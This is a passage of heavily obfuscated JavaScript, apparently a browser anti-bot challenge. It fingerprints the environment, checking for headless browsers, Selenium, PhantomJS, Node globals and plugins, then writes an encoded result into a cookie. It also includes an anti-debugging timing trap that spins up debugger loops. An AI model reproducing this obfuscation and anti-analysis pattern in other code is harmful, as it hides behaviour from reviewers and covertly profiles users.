_0x542ba6*_0x33f1b3;},'\x59\x56\x75':function _0x32e808(_0x21c59a,_0x18a792){return _0x21c59a+_0x18a792;},'\x53\x45\x74':function _0x2f533e(_0x2d690d,_0x57ee9d){return _0x2d690d<_0x57ee9d;}};var _0x3c0243=_0xd5bd('0x7d', '\x35\x54\x51\x49')[_0xd5bd('0x7e', '\x63\x72\x52\x40')]('\x7c'),_0x5db613=0x0;while(!![]){switch(_0x3c0243[_0x5db613++]){case'\x30':var _0x3385f9=_0xcf4d77[_0xd5bd('0x7f', '\x40\x5e\x45\x26')](function(_0x241293){return _0xcf4d77[_0x241293]%_0x533656?'':_0x5e33cf[_0x241293];})[_0xd5bd('0x5f', '\x71\x63\x75\x61')]('');continue;case'\x31':var _0x5001aa=[];continue;case'\x32':for(var _0x5693cd=0x0;_0x4d07a2[_0xd5bd('0x80', '\x2a\x37\x52\x5b')](_0x5693cd,_0x4d07a2[_0xd5bd('0x81', '\x61\x69\x25\x35')](_0x3385f9[_0xd5bd('0x71', '\x70\x5d\x4b\x65')],_0x3caefa[_0xd5bd('0x82', '\x75\x5a\x77\x2a')]));_0x5693cd++){_0x5001aa[_0xd5bd('0x83', '\x75\x5a\x77\x2a')](_0x5693cd);}continue;case'\x33':var _0x5ccb9b='';continue;case'\x34':var _0xcf4d77=[];continue;case'\x35':var _0x50135c={'\x6c\x4d\x77':function _0x348f9c(_0x4c93d2,_0x2fed42){return _0x4d07a2[_0xd5bd('0x84', '\x5e\x7a\x68\x5b')](_0x4c93d2,_0x2fed42);},'\x57\x68\x68':function _0x3e7863(_0x5dc2ef,_0x10ec3c){return _0x4d07a2[_0xd5bd('0x85', '\x58\x49\x50\x64')](_0x5dc2ef,_0x10ec3c);},'\x4f\x4d\x4f':function _0x1500f7(_0x16c17d,_0x1aa62f){return _0x4d07a2[_0xd5bd('0x86', '\x37\x32\x5a\x26')](_0x16c17d,_0x1aa62f);},'\x71\x49\x78':function _0x491cae(_0x14a20b,_0x381f20){return _0x14a20b/_0x381f20;}};continue;case'\x36':if(_0x4712b3){var _0x299528=new _0x21948d[_0xd5bd('0x87', '\x55\x75\x54\x77')]();_0x299528[_0xd5bd('0x88', '\x59\x5b\x41\x39')](_0x4d07a2[_0xd5bd('0x89', '\x59\x5b\x41\x39')](_0x299528[_0xd5bd('0x8a', '\x21\x62\x6d\x5b')](),_0x4d07a2[_0xd5bd('0x8b', '\x40\x5e\x45\x26')](_0x4712b3,0x3e8)));var _0x5ccb9b=_0x4d07a2[_0xd5bd('0x8c', '\x42\x46\x62\x36')](_0xd5bd('0x8d', '\x45\x70\x74\x43'),_0x299528[_0xd5bd('0x8e', '\x59\x5b\x41\x39')]());}continue;case'\x37':var _0x5e33cf=_0xd5bd('0x8f', '\x75\x4a\x52\x49');continue;case'\x38':var _0x101e29=0x0;continue;case'\x39':_0x43d8ed[_0xd5bd('0x90', '\x57\x56\x6e\x44')]=_0x4d07a2[_0xd5bd('0x91', '\x73\x52\x6f\x42')](_0x4d07a2[_0xd5bd('0x92', '\x5e\x7a\x68\x5b')](_0x4d07a2[_0xd5bd('0x93', '\x21\x62\x6d\x5b')](_0xc57b92,'\x3d'),_0x5699b2),_0x5ccb9b)+_0xd5bd('0x94', '\x42\x46\x62\x36');continue;case'\x31\x30':var _0x3caefa=_0xcf4d77[_0xd5bd('0x95', '\x75\x4a\x52\x49')](function(_0xd399b1){return _0x50135c[_0xd5bd('0x96', '\x69\x72\x78\x6f')](_0xcf4d77[_0xd399b1],_0x533656)?_0x5e33cf[_0xd399b1]:'';})[_0xd5bd('0x97', '\x55\x75\x54\x77')]('');continue;case'\x31\x31':for(var _0x541c00=0x0;_0x4d07a2[_0xd5bd('0x98', '\x7a\x44\x25\x5a')](_0x541c00,_0x5e33cf[_0xd5bd('0x82', '\x75\x5a\x77\x2a')]);_0x541c00++){_0xcf4d77[_0xd5bd('0x75', '\x73\x69\x30\x38')](_0x541c00);}continue;case'\x31\x32':var _0x533656=0x2;continue;case'\x31\x33':var _0x4093bf=_0x5001aa[_0xd5bd('0x99', '\x55\x75\x54\x77')](function(_0x17b922){return _0x50135c[_0xd5bd('0x9a', '\x63\x72\x52\x40')](_0x17b922%_0x533656,_0x101e29)?_0x3385f9[_0x17b922/_0x533656]:_0x3caefa[_0x50135c[_0xd5bd('0x9b', '\x68\x38\x54\x5d')](_0x50135c[_0xd5bd('0x9c', '\x46\x5d\x4a\x78')](_0x17b922,_0x533656),_0x101e29)];})[_0xd5bd('0x9d', '\x59\x5b\x41\x39')]('');continue;}break;}}function _0x1065c0(){var _0x28f1a6={'\x59\x4c\x4e':function _0x54e090(_0x2d5bba,_0x314138){return _0x2d5bba!==_0x314138;},'\x64\x76\x69':function _0x30d02b(_0x326425,_0x581b15){return _0x326425/_0x581b15;},'\x70\x4e\x43':function _0x601bc8(_0x329ca2,_0x1c3d24){return _0x329ca2===_0x1c3d24;},'\x63\x4d\x79':function _0x2d2fcb(_0x4a0f81,_0x3fc65e){return _0x453ea8[_0xd5bd('0x9e', '\x46\x2a\x4f\x70')](_0x4a0f81,_0x3fc65e);}};function _0x2172c8(_0x2d28e3){if(_0x28f1a6[_0xd5bd('0x9f', '\x70\x5d\x4b\x65')]((''+_0x28f1a6[_0xd5bd('0xa0', '\x7a\x44\x25\x5a')](_0x2d28e3,_0x2d28e3))[_0xd5bd('0xa1', '\x24\x66\x37\x76')],0x1)||_0x28f1a6[_0xd5bd('0xa2', '\x29\x2a\x69\x66')](_0x2d28e3%0x14,0x0)){(function(){}[_0xd5bd('0xa3', '\x61\x69\x25\x35')](_0xd5bd('0xa4', '\x6c\x71\x50\x65'))());}else{(function(){}[_0xd5bd('0xa5', '\x5d\x47\x74\x65')](_0xd5bd('0xa6', '\x37\x32\x5a\x26'))());}return _0x28f1a6[_0xd5bd('0xa7', '\x28\x45\x58\x42')](_0x2172c8,++_0x2d28e3);}try{return _0x453ea8[_0xd5bd('0xa8', '\x7a\x44\x25\x5a')](_0x2172c8,0x0);}catch(_0x5012b8){}};function _0x560484(){if(_0x453ea8[_0xd5bd('0xa9', '\x33\x67\x43\x69')](_0x453ea8[_0xd5bd('0xaa', '\x73\x52\x6f\x42')](new _0x21948d[_0xd5bd('0xab', '\x6e\x29\x66\x55')]()[_0xd5bd('0xac', '\x5e\x69\x2a\x5a')](),_0x572fb8),0x1f4)){_0x453ea8[_0xd5bd('0xad', '\x75\x4a\x52\x49')](_0x1065c0);}}function _0x24ac54(_0x96fdb1){var _0x4dca90={'\x65\x66\x79':function _0x31803d(_0x3bf99a,_0x5462cb){return _0x3bf99a+_0x5462cb;},'\x64\x75\x56':function _0x15f3a8(_0x5b61ff,_0x52fb57){return _0x5b61ff-_0x52fb57;},'\x79\x54\x41':function _0x29c064(_0x5f09d7,_0x4a5928){return _0x5f09d7+_0x4a5928;},'\x51\x73\x46':function _0x11a8b7(_0x1ffd04){return _0x1ffd04();},'\x61\x4e\x66':function _0x290e1d(_0x1ba1f3,_0x4404bc){return _0x1ba1f3(_0x4404bc);},'\x67\x41\x77':function _0x1d8f5e(_0x5ca2b6,_0x6fab55){return _0x5ca2b6+_0x6fab55;},'\x64\x77\x4e':function _0xcadb5a(_0x4a827e,_0x5910d7){return _0x4a827e+_0x5910d7;},'\x74\x72\x7a':function _0x4baf33(_0x564239,_0x14c5ab){return _0x564239===_0x14c5ab;},'\x73\x7a\x6e':function _0x36e8e1(_0x377609,_0x1c2313){return _0x377609+_0x1c2313;},'\x72\x46\x55':function _0x4dabbd(_0x27c44e,_0x26a636){return _0x27c44e===_0x26a636;},'\x49\x42\x6d':function _0x358be9(_0x4890b8,_0x4f48b9){return _0x4890b8(_0x4f48b9);},'\x41\x4f\x6c':function _0x31d429(_0x1f5903,_0x4adb10){return _0x1f5903+_0x4adb10;},'\x79\x45\x6b':function _0x2bb0dc(_0x31a94e,_0x2bf7b3){return _0x31a94e+_0x2bf7b3;},'\x6a\x79\x66':function _0x31b4dd(_0x58d374,_0x5444c3){return _0x58d374+_0x5444c3;},'\x59\x76\x50':function _0x19f2a2(_0x18d0ba,_0x5b6831){return _0x18d0ba+_0x5b6831;},'\x73\x56\x49':function _0x5d1722(_0x23fcc5,_0x23d0fd){return _0x23fcc5<_0x23d0fd;},'\x6e\x68\x78':function _0x5f0773(_0x314623,_0x3d2547){return _0x314623<_0x3d2547;},'\x49\x4e\x4a':function _0x5e005a(_0x2e851d,_0x4047b0){return _0x2e851d===_0x4047b0;},'\x41\x68\x63':function _0x12e092(_0x16b482,_0x3820ee){return _0x16b482==_0x3820ee;},'\x79\x4d\x65':function _0x37408e(_0xd1b58b,_0x1abec1){return _0xd1b58b==_0x1abec1;},'\x73\x66\x73':function _0x1f740f(_0x309062,_0x30f88a){return _0x309062(_0x30f88a);},'\x69\x46\x64':function _0x2ccc97(_0x343864,_0x43f8df){return _0x343864(_0x43f8df);},'\x52\x4a\x48':function _0x1d76a2(_0x4c454f,_0x481032){return _0x4c454f(_0x481032);},'\x44\x68\x44':function _0x37536a(_0x5aa6e1,_0x5a472a){return _0x5aa6e1===_0x5a472a;},'\x76\x46\x54':function _0x2d5add(_0x2265d6,_0x54baef){return _0x2265d6(_0x54baef);},'\x73\x74\x6c':function _0x4c78ac(_0x20d905,_0x3156f8){return _0x20d905+_0x3156f8;},'\x64\x66\x61':function _0x2f558a(_0x10d97f,_0x506aa4){return _0x10d97f+_0x506aa4;},'\x65\x42\x54':function _0x5ace29(_0x48be88){return _0x48be88();}};var _0x23cd40=_0xd5bd('0xae', '\x33\x30\x49\x29')[_0xd5bd('0xaf', '\x24\x66\x37\x76')]('\x7c'),_0x1d6a96=0x0;while(!![]){switch(_0x23cd40[_0x1d6a96++]){case'\x30':while(--_0x35d1f4){_0x112640=_0x4dca90[_0xd5bd('0xb0', '\x6e\x29\x66\x55')](_0x112640[_0xd5bd('0xb1', '\x32\x36\x78\x55')](0x1),_0x112640[0x0]);}continue;case'\x31':var _0x419f38=_0x4dca90[_0xd5bd('0xb2', '\x35\x54\x51\x49')](_0x112640[_0xd5bd('0xb3', '\x6e\x29\x66\x55')],0x3);continue;case'\x32':var _0xe1eefb=_0x112640;continue;case'\x33':var _0x20dcb4=new Array();continue;case'\x34':var _0x112640=_0xd5bd('0xb4', '\x21\x50\x72\x26');continue;case'\x35':while(--_0x419f38){_0xe1eefb=_0x4dca90[_0xd5bd('0xb5', '\x5b\x54\x37\x6e')](_0xe1eefb[_0xd5bd('0xb6', '\x6e\x29\x66\x55')](0x1),_0xe1eefb[0x0]);}continue;case'\x36':for(var _0x5e9c46=0x0;_0x5e9c46<_0x96fdb1[_0xd5bd('0xb7', '\x58\x28\x4d\x78')];_0x5e9c46++){var _0x49d907=_0x96fdb1[_0x5e9c46][0x0];var _0x5744c1=_0x96fdb1[_0x5e9c46][0x2];switch(_0x96fdb1[_0x5e9c46][0x1]){case _0xd5bd('0xb8', '\x35\x54\x51\x49'):try{if(typeof _0x4dca90[_0xd5bd('0xb9', '\x50\x65\x7a\x79')](_0x5744c1)!==_0xd5bd('0xba', '\x55\x75\x54\x77')){_0x20dcb4[_0x20dcb4[_0xd5bd('0xbb', '\x5e\x69\x2a\x5a')]]=_0x3b4300(_0x4dca90[_0xd5bd('0xbc', '\x5e\x7a\x68\x5b')](_0x49d907,_0xd5bd('0xbd', '\x45\x70\x74\x43')));}else{_0x20dcb4[_0x20dcb4[_0xd5bd('0xbe', '\x32\x36\x78\x55')]]=_0x4dca90[_0xd5bd('0xbf', '\x59\x42\x56\x76')](_0x3b4300,_0x4dca90[_0xd5bd('0xc0', '\x71\x63\x75\x61')](_0x49d907,_0xd5bd('0xc1', '\x33\x30\x49\x29')));}}catch(_0x33687d){_0x20dcb4[_0x20dcb4[_0xd5bd('0xc2', '\x68\x38\x54\x5d')]]=_0x4dca90[_0xd5bd('0xc3', '\x5e\x69\x2a\x5a')](_0x3b4300,_0x4dca90[_0xd5bd('0xc4', '\x51\x38\x76\x76')](_0x49d907,_0xd5bd('0xc5', '\x58\x49\x50\x64')));}break;case _0xd5bd('0xc6', '\x33\x67\x43\x69'):try{try{_0x49e1e1=_0x4dca90[_0xd5bd('0xc7', '\x37\x32\x5a\x26')](_0x5744c1);if(_0x4dca90[_0xd5bd('0xc8', '\x40\x5e\x45\x26')](typeof _0x49e1e1,_0xd5bd('0xc9', '\x21\x50\x72\x26'))){_0x20dcb4[_0x20dcb4[_0xd5bd('0xca', '\x63\x57\x47\x78')]]=_0x3b4300(_0x4dca90[_0xd5bd('0xcb', '\x46\x5d\x4a\x78')](_0x49d907,_0xd5bd('0xcc', '\x63\x57\x47\x78')));}else if(_0x4dca90[_0xd5bd('0xcd', '\x59\x5b\x41\x39')](_0x49e1e1,null)){_0x20dcb4[_0x20dcb4[_0xd5bd('0x7a', '\x35\x54\x51\x49')]]=_0x4dca90[_0xd5bd('0xce', '\x58\x49\x50\x64')](_0x3b4300,_0x4dca90[_0xd5bd('0xcf', '\x6c\x71\x50\x65')](_0x49d907,_0xd5bd('0xd0', '\x59\x5b\x41\x39')));}else{_0x20dcb4[_0x20dcb4[_0xd5bd('0xd1', '\x50\x65\x7a\x79')]]=_0x4dca90[_0xd5bd('0xd2', '\x40\x5e\x45\x26')](_0x3b4300,_0x4dca90[_0xd5bd('0xd3', '\x59\x42\x56\x76')](_0x4dca90[_0xd5bd('0xd4', '\x28\x45\x58\x42')](_0x49d907,'\x3d'),_0x49e1e1[_0xd5bd('0xd5', '\x29\x2a\x69\x66')]()));}}catch(_0x1a564e){_0x20dcb4[_0x20dcb4[_0xd5bd('0x3e', '\x63\x72\x52\x40')]]=_0x3b4300(_0x4dca90[_0xd5bd('0xd6', '\x24\x66\x37\x76')](_0x49d907,_0xd5bd('0xd7', '\x2a\x37\x52\x5b')));break;}break;}catch(_0xb12429){_0x20dcb4[_0x20dcb4[_0xd5bd('0xd8', '\x5a\x74\x25\x6c')]]=_0x3b4300(_0x4dca90[_0xd5bd('0xd9', '\x57\x56\x6e\x44')](_0x4dca90[_0xd5bd('0xda', '\x71\x63\x75\x61')](_0x49d907,'\x3d'),_0xb12429));}break;case _0xd5bd('0xdb', '\x7a\x44\x25\x5a'):try{var _0x3fbe10=_0xd5bd('0xdc', '\x57\x56\x6e\x44')[_0xd5bd('0xdd', '\x33\x30\x49\x29')]('\x7c'),_0x2510c7=0x0;while(!![]){switch(_0x3fbe10[_0x2510c7++]){case'\x30':for(var _0x1f0a28=0x0;_0x4dca90[_0xd5bd('0xde', '\x29\x2a\x69\x66')](_0x1f0a28,_0x1a3200[_0xd5bd('0xdf', '\x55\x39\x46\x4d')][_0xd5bd('0xe0', '\x71\x63\x75\x61')]);_0x1f0a28++){var _0x147a67=_0xd5bd('0xe1', '\x5e\x7a\x68\x5b')[_0xd5bd('0xe2', '\x71\x63\x75\x61')]('\x7c'),_0x1fb2f3=0x0;while(!![]){switch(_0x147a67[_0x1fb2f3++]){case'\x30':var _0x597248=_0xd5bd('0xe3', '\x5d\x47\x74\x65');continue;case'\x31':if(_0x4dca90[_0xd5bd('0xe4', '\x5e\x69\x2a\x5a')](_0x35d608[_0xd5bd('0xe5', '\x63\x72\x52\x40')](_0x597248),0x0)){_0x35d608[_0xd5bd('0xe6', '\x61\x69\x25\x35')](_0x597248);}continue;case'\x32':var _0x2e9b84=_0x1a3200[_0xd5bd('0xe7', '\x24\x66\x37\x76')][_0x1f0a28][_0xd5bd('0xe8', '\x61\x69\x25\x35')];continue;case'\x33':if(_0x4dca90[_0xd5bd('0xe9', '\x23\x31\x24\x69')](typeof _0x2e9b84,_0xd5bd('0xea', '\x24\x66\x37\x76'))){_0x597248=_0xd5bd('0xeb', '\x68\x38\x54\x5d');}else if(_0x2e9b84[_0xd5bd('0xec', '\x76\x64\x4e\x56')]('\x2e')[_0xd5bd('0xed', '\x33\x30\x49\x29')]>0x1){_0x597248=_0x2e9b84[_0xd5bd('0xee', '\x55\x75\x54\x77')]('\x2e')[_0xd5bd('0xef', '\x21\x50\x72\x26')]();}continue;case'\x34':if(_0x4dca90[_0xd5bd('0xf0', '\x23\x31\x24\x69')](typeof _0x1a3200[_0xd5bd('0xf1', '\x5b\x54\x37\x6e')][_0x1f0a28],_0xd5bd('0xf2', '\x29\x2a\x69\x66'))){_0x20dcb4[_0x20dcb4[_0xd5bd('0xf3', '\x51\x38\x76\x76')]]=_0x4dca90[_0xd5bd('0xf4', '\x63\x72\x52\x40')](_0x3b4300,_0xd5bd('0xf5', '\x5b\x54\x37\x6e'));break;}continue;}break;}}continue;case'\x31':try{var _0x130de8=_0x1a3200[_0xd5bd('0xf6', '\x46\x2a\x4f\x70')][_0xd5bd('0xf7', '\x23\x31\x24\x69')];if(_0x4dca90[_0xd5bd('0xf8', '\x28\x45\x58\x42')](_0x130de8,0x0)||_0x4dca90[_0xd5bd('0xf9', '\x63\x57\x47\x78')](_0x130de8,null)){_0x20dcb4[_0x20dcb4[_0xd5bd('0x49', '\x34\x29\x4f\x21')]]=_0x4dca90[_0xd5bd('0xfa', '\x29\x2a\x69\x66')](_0x3b4300,_0xd5bd('0xfb', '\x61\x69\x25\x35'));break;}}catch(_0x4e6074){_0x20dcb4[_0x20dcb4[_0xd5bd('0x54', '\x58\x49\x50\x64')]]=_0x4dca90[_0xd5bd('0xfc', '\x50\x65\x7a\x79')](_0x3b4300,_0xd5bd('0xfd', '\x57\x56\x6e\x44'));break;}continue;case'\x32':try{_0x1f0a28=_0x35d608[_0xd5bd('0xfe', '\x73\x52\x6f\x42')]('\x69');}catch(_0x5ca195){_0x20dcb4[_0x20dcb4[_0xd5bd('0x32', '\x37\x32\x5a\x26')]]=_0x4dca90[_0xd5bd('0xff', '\x24\x66\x37\x76')](_0x3b4300,_0xd5bd('0x100', '\x42\x46\x62\x36'));break;}continue;case'\x33':for(var _0x1f0a28=0x0;_0x4dca90[_0xd5bd('0x101', '\x35\x54\x51\x49')](_0x1f0a28,_0x35d608[_0xd5bd('0x102', '\x33\x67\x43\x69')]);_0x1f0a28++){_0x20dcb4[_0x20dcb4[_0xd5bd('0xd1', '\x50\x65\x7a\x79')]]=_0x4dca90[_0xd5bd('0x103', '\x75\x5a\x77\x2a')](_0x3b4300,_0x4dca90[_0xd5bd('0x104', '\x51\x38\x76\x76')](_0xd5bd('0x105', '\x29\x2a\x69\x66'),_0x35d608[_0x1f0a28]));}continue;case'\x34':var _0x35d608=[];continue;}break;}}catch(_0x51db8d){_0x20dcb4[_0x20dcb4[_0xd5bd('0x106', '\x45\x70\x74\x43')]]=_0x4dca90[_0xd5bd('0x107', '\x73\x75\x78\x59')](_0x3b4300,_0x4dca90[_0xd5bd('0x108', '\x21\x50\x72\x26')](_0xd5bd('0x109', '\x70\x5d\x4b\x65'),_0x51db8d));}break;case _0xd5bd('0x10a', '\x6e\x29\x66\x55'):if(_0x4dca90[_0xd5bd('0x10b', '\x28\x45\x58\x42')](_0x49d907,_0xd5bd('0x10c', '\x33\x67\x43\x69'))){try{var _0x1e4ed2='';var _0x2761ee=navigator[_0xd5bd('0x10d', '\x73\x52\x6f\x42')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd5bd('0x10e', '\x68\x38\x54\x5d')](_0x2761ee)){_0x1e4ed2=_0xd5bd('0x10f', '\x45\x70\x74\x43');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd5bd('0x110', '\x21\x62\x6d\x5b')](_0x2761ee)){_0x1e4ed2=_0xd5bd('0x111', '\x58\x49\x50\x64');}else{_0x1e4ed2=_0xd5bd('0x112', '\x46\x5d\x4a\x78');}_0x20dcb4[_0x20dcb4[_0xd5bd('0x113', '\x55\x75\x54\x77')]]=_0x4dca90[_0xd5bd('0x114', '\x61\x69\x25\x35')](_0x3b4300,_0x4dca90[_0xd5bd('0x115', '\x32\x36\x78\x55')](_0x4dca90[_0xd5bd('0x116', '\x69\x72\x78\x6f')](_0x49d907,'\x3d'),_0x1e4ed2));}catch(_0x599130){_0x20dcb4[_0x20dcb4[_0xd5bd('0x117', '\x67\x57\x69\x55')]]=_0x3b4300(_0x4dca90[_0xd5bd('0x118', '\x58\x28\x4d\x78')](_0x49d907,_0xd5bd('0x119', '\x55\x75\x54\x77'))+_0x599130[_0xd5bd('0x11a', '\x59\x5b\x41\x39')]());}}break;}_0x4dca90[_0xd5bd('0x11b', '\x29\x2a\x69\x66')](_0x560484);}continue;case'\x37':var _0x35d1f4=0x5;continue;case'\x38':return _0x20dcb4[_0xd5bd('0x11c', '\x21\x62\x6d\x5b')]();continue;case'\x39':var _0x49e1e1='';continue;}break;}}var _0xf9ce40=[[_0xd5bd('0x11d', '\x21\x50\x72\x26'),_0xd5bd('0x11e', '\x58\x28\x4d\x78'),function(){return navigator;}],[_0xd5bd('0x11f', '\x63\x72\x52\x40'),_0xd5bd('0x120', '\x58\x28\x4d\x78'),function(){return navigator[_0xd5bd('0x121', '\x46\x5d\x4a\x78')];}],[_0xd5bd('0x122', '\x4a\x77\x25\x36'),_0xd5bd('0x123', '\x5a\x74\x25\x6c'),function(){return navigator[_0xd5bd('0x124', '\x28\x45\x58\x42')];}],[_0xd5bd('0x125', '\x59\x5b\x41\x39'),_0xd5bd('0x126', '\x75\x4a\x52\x49'),function(){return _0x453ea8[_0xd5bd('0x127', '\x76\x64\x4e\x56')](navigator[_0xd5bd('0x128', '\x42\x46\x62\x36')][_0xd5bd('0x129', '\x28\x45\x58\x42')],0x0);}],[_0xd5bd('0x12a', '\x73\x75\x78\x59'),_0xd5bd('0x12b', '\x40\x5e\x45\x26'),function(){return navigator[_0xd5bd('0x12c', '\x5a\x74\x25\x6c')];}],[_0xd5bd('0x12d', '\x45\x70\x74\x43'),_0xd5bd('0x12e', '\x5b\x54\x37\x6e'),function(){return navigator[_0xd5bd('0x12f', '\x59\x5b\x41\x39')];}],[_0xd5bd('0x130', '\x59\x5b\x41\x39'),_0xd5bd('0x131', '\x75\x4a\x52\x49'),function(){}],[_0xd5bd('0x132', '\x21\x62\x6d\x5b'),_0xd5bd('0x133', '\x42\x46\x62\x36'),function(){var _0x5abe7f=ActiveXObject;return _0x5abe7f;}],[_0xd5bd('0x134', '\x35\x54\x51\x49'),_0xd5bd('0x135', '\x24\x66\x37\x76'),function(){var _0x9f94cd=webkitURL;return _0x9f94cd;}],[_0xd5bd('0x136', '\x55\x39\x46\x4d'),_0xd5bd('0x137', '\x63\x57\x47\x78'),function(){var _0x59d951=_phantom;return _0x59d951;}],[_0xd5bd('0x138', '\x46\x2a\x4f\x70'),_0xd5bd('0x139', '\x55\x75\x54\x77'),function(){var _0x5acb6b=callPhantom;return _0x5acb6b;}],[_0xd5bd('0x13a', '\x75\x4a\x52\x49'),_0xd5bd('0x135', '\x24\x66\x37\x76'),function(){var _0x2668bb=chrome;return _0x2668bb;}],[_0xd5bd('0x13b', '\x61\x69\x25\x35'),_0xd5bd('0x13c', '\x63\x72\x52\x40'),function(){var _0x480b71=yandex;return _0x480b71;}],[_0xd5bd('0x13d', '\x5b\x54\x37\x6e'),_0xd5bd('0x13c', '\x63\x72\x52\x40'),function(){var _0x2dfaf4=opera;return _0x2dfaf4;}],[_0xd5bd('0x13e', '\x21\x62\x6d\x5b'),_0xd5bd('0x13f', '\x29\x2a\x69\x66'),function(){var _0x278213=opr;return _0x278213;}],[_0xd5bd('0x140', '\x21\x62\x6d\x5b'),_0xd5bd('0x141', '\x75\x4a\x52\x49'),function(){var _0x3eae78=safari;return _0x3eae78;}],[_0xd5bd('0x142', '\x50\x65\x7a\x79'),_0xd5bd('0x137', '\x63\x57\x47\x78'),function(){var _0x4445f4=awesomium;return _0x4445f4;}],[_0xd5bd('0x143', '\x42\x46\x62\x36'),_0xd5bd('0x144', '\x37\x32\x5a\x26'),function(){var _0x5f2c3f=puffinDevice;return _0x5f2c3f;}],[_0xd5bd('0x145', '\x55\x75\x54\x77'),_0xd5bd('0x146', '\x76\x64\x4e\x56'),function(){var _0x12b5f5=__nightmare;return _0x12b5f5;}],[_0xd5bd('0x147', '\x73\x69\x30\x38'),_0xd5bd('0x148', '\x75\x5a\x77\x2a'),function(){var _0x2c4ba8=domAutomation;return _0x2c4ba8;}],[_0xd5bd('0x149', '\x6e\x29\x66\x55'),_0xd5bd('0x14a', '\x57\x56\x6e\x44'),function(){var _0x392b14=domAutomationController;return _0x392b14;}],[_0xd5bd('0x14b', '\x29\x2a\x69\x66'),_0xd5bd('0x146', '\x76\x64\x4e\x56'),function(){var _0x2a94da=_Selenium_IDE_Recorder;return _0x2a94da;}],[_0xd5bd('0x14c', '\x57\x56\x6e\x44'),_0xd5bd('0x14d', '\x45\x70\x74\x43'),function(){return document[_0xd5bd('0x14e', '\x29\x2a\x69\x66')];}],[_0xd5bd('0x14f', '\x2a\x37\x52\x5b'),_0xd5bd('0x135', '\x24\x66\x37\x76'),function(){return document[_0xd5bd('0x150', '\x6c\x71\x50\x65')];}],[_0xd5bd('0x151', '\x46\x5d\x4a\x78'),_0xd5bd('0x152', '\x7a\x44\x25\x5a'),function(){return process[_0xd5bd('0x153', '\x33\x30\x49\x29')];}],[_0xd5bd('0x154', '\x45\x70\x74\x43'),_0xd5bd('0x11e', '\x58\x28\x4d\x78'),function(){return global[_0xd5bd('0x155', '\x46\x5d\x4a\x78')];}],[_0xd5bd('0x156', '\x6c\x71\x50\x65'),_0xd5bd('0x144', '\x37\x32\x5a\x26'),function(){return global[_0xd5bd('0x157', '\x5e\x69\x2a\x5a')];}],[_0xd5bd('0x158', '\x75\x4a\x52\x49'),_0xd5bd('0x14a', '\x57\x56\x6e\x44'),function(){return WebAssembly;}],[_0xd5bd('0x159', '\x5e\x7a\x68\x5b'),_0xd5bd('0x15a', '\x4a\x77\x25\x36'),function(){return _0x453ea8[_0xd5bd('0x15b', '\x55\x75\x54\x77')](require,'\x66\x73');}],[_0xd5bd('0x15c', '\x50\x65\x7a\x79'),_0xd5bd('0x120', '\x58\x28\x4d\x78'),function(){return _0x453ea8[_0xd5bd('0x15d', '\x28\x45\x58\x42')](globalThis,global);}],[_0xd5bd('0x15e', '\x4a\x77\x25\x36'),_0xd5bd('0x15f', '\x34\x29\x4f\x21'),function(){return window[_0xd5bd('0x160', '\x71\x63\x75\x61')]();}],[_0xd5bd('0x161', '\x55\x39\x46\x4d'),_0xd5bd('0x135', '\x24\x66\x37\x76'),function(){return navigator[_0xd5bd('0x162', '\x75\x4a\x52\x49')];}],[_0xd5bd('0x163', '\x24\x66\x37\x76'),_0xd5bd('0x164', '\x46\x5d\x4a\x78'),function(){return navigator[_0xd5bd('0x165', '\x35\x54\x51\x49')];}],[_0xd5bd('0x166', '\x40\x5e\x45\x26'),_0xd5bd('0x167', '\x51\x38\x76\x76'),function(){return navigator[_0xd5bd('0x168', '\x6e\x29\x66\x55')];}],[_0xd5bd('0x169', '\x21\x62\x6d\x5b'),_0xd5bd('0x16a', '\x24\x66\x37\x76'),function(){return _0x453ea8[_0xd5bd('0x16b', '\x35\x54\x51\x49')](navigator[_0xd5bd('0x16c', '\x75\x4a\x52\x49')],'\x43');}],[_0xd5bd('0x16d', '\x59\x5b\x41\x39'),_0xd5bd('0x16e', '\x59\x5b\x41\x39'),function(){window[_0xd5bd('0x16f', '\x59\x5b\x41\x39')]=Object[_0xd5bd('0x170', '\x58\x49\x50\x64')](window);return window[_0xd5bd('0x171', '\x5d\x47\x74\x65')][_0xd5bd('0x7a', '\x35\x54\x51\x49')];}],[_0xd5bd('0x172', '\x57\x56\x6e\x44'),_0xd5bd('0x173', '\x5d\x47\x74\x65'),function(){return _0x453ea8[_0xd5bd('0x174', '\x75\x4a\x52\x49')](window[_0xd5bd('0x175', '\x46\x2a\x4f\x70')],0x0);}],[_0xd5bd('0x176', '\x73\x69\x30\x38'),_0xd5bd('0x120', '\x58\x28\x4d\x78'),function(){return _0x453ea8[_0xd5bd('0x177', '\x21\x62\x6d\x5b')](window[_0xd5bd('0x178', '\x4a\x77\x25\x36')],0x0);}],[_0xd5bd('0x179', '\x63\x57\x47\x78'),_0xd5bd('0x139', '\x55\x75\x54\x77'),function(){return window[_0xd5bd('0x17a', '\x76\x64\x4e\x56')];}],[_0xd5bd('0x17b', '\x24\x66\x37\x76'),_0xd5bd('0x17c', '\x23\x31\x24\x69'),function(){return window[_0xd5bd('0x17d', '\x55\x75\x54\x77')][_0xd5bd('0x17e', '\x58\x49\x50\x64')]();}],[_0xd5bd('0x17f', '\x5d\x47\x74\x65'),_0xd5bd('0x180', '\x51\x38\x76\x76'),function(){return _0x453ea8[_0xd5bd('0x181', '\x2a\x37\x52\x5b')](Boolean,_0x453ea8[_0xd5bd('0x182', '\x32\x36\x78\x55')](typeof process,_0xd5bd('0x183', '\x70\x5d\x4b\x65'))&&process[_0xd5bd('0x184', '\x5d\x47\x74\x65')]&&process[_0xd5bd('0x185', '\x58\x28\x4d\x78')][_0xd5bd('0x186', '\x6c\x71\x50\x65')]);}],[_0xd5bd('0x187', '\x69\x72\x78\x6f'),_0xd5bd('0x188', '\x37\x32\x5a\x26'),function(){return document[_0xd5bd('0x189', '\x2a\x37\x52\x5b')];}],[_0xd5bd('0x18a', '\x33\x30\x49\x29'),_0xd5bd('0x18b', '\x70\x5d\x4b\x65'),function(){return eval[_0xd5bd('0x18c', '\x51\x38\x76\x76')]()[_0xd5bd('0xf7', '\x23\x31\x24\x69')];}],[_0xd5bd('0x18d', '\x2a\x37\x52\x5b'),_0xd5bd('0x16e', '\x59\x5b\x41\x39'),function(){return navigator[_0xd5bd('0x168', '\x6e\x29\x66\x55')][_0xd5bd('0x18e', '\x59\x5b\x41\x39')];}],[_0xd5bd('0x18f', 